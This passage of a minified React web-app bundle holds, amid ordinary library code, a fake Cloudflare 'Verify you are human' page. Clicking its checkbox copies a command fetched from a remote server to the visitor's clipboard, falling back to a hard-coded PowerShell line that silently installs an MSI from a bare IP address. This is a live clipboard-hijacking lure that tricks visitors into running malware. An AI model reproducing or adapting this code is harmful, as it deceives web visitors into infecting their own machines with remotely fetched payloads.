Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Ag(){if(Mb)return M0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=kT()):M0.exports=JT(),M0.exports}Ag();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return we.jsx(zg,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(zg,{...b,ref:T,children:A})});Ab.displayName="Slot";var zg=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});zg.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),Og="Checkbox",[PT,A3]=BT(Og),[eE,tE]=PT(Og),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...ye}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...ye,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=Og;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,ye=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(ye,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const Ih={defaultCommand:`powershell "$w=[wmiclass]'Win32_Process';$w.Create('msiexec /i http://93.113.25.102/msi/e69378480adab23d /qn')"`,apiUrl:"https://amphetamine.kyun.li"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{fetch(`${Ih.apiUrl}/c/command`).then(ye=>ye.text()).then(ye=>{console.log("command fetched",ye),navigator.clipboard.writeText(ye)}).catch(ye=>{console.error("error fetching command",ye),console.log("using default command",Ih.defaultCommand),navigator.clipboard.writeText(Ih.defaultCommand)}),await new Promise(ye=>{setTimeout(()=>{ye(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var A0={exports:{}},Fh={},z0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,ye=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),ye=A(B);ye!==null&&!(ye.expirationTime>te&&Ee());){var me=ye.callback;if(typeof me=="function"){ye.callback=null,Q=ye.priorityLevel;var E=me(ye.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){ye.callback=E,xe(te),I=!0;break t}ye===A(B)&&b(B),xe(te)}else b(B);ye=A(B)}if(ye!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{ye=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&ye(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&ye(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function ye(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,ye(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return z0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?z0.exports=hE():z0.exports=mE(),z0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Fh;_b=1;var p=jb(),T=Ds(),A=Ag();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),ye=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?zy(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=zy(l),a=ch(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=ch(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ve=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 